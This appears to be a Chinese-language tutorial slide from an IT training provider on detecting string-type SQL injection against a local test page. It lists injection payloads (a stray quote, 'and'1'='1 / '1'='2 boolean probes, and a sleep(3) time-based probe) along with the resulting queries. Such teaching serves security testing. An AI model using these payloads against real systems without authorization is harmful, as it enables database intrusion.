 SQL注入的测试方法-字符型
YUCEDU
于晨国际IT
YUCEDU EDUCATION
字符型
1、参数后加单引号，报错
http://127.0.0.1/2/sql2.php?name=admin'
SELECT user_id,user FROM users WHERE last_name ='admin'';
报错注入
2、参数后加“'and'1'= ‘1”，访问正常
http://127.0.0.1/2/sql2.php?name=admin'and'1'='1
SELECT user_id,user FROM users WHERE last_name ='admin'and'1'='1';
3、参数后加“'and'1'='2”，访问异常
http://127.0.0.1/2/sql2.php?name=admin'and'1'='2
SELECT user_id,user FROM users WHERE last_name ='admin'and'1'='2';
布尔型盲注
4、参数后加 “' and sleep(3) -- “3秒后打开
http://127.0.0.1/2/sql2.php?name=admin' and/or sleep(3)+--+
SELECT user_id,user FROM users WHERE last_name ='admin' and sleep(3) -- ';
时间盲注
说明：
1、字符型与数字型注入的主要区别是字符型注入需要通过单引号闭合来进行查询，有时还须通过注释屏
蔽后续语句
2、无论数字型还是字符型，满足上述条件时可基本判断存在注入漏洞，但不满足上述条件并不能证明漏
洞不存在
技术改变世界，教育成就人生！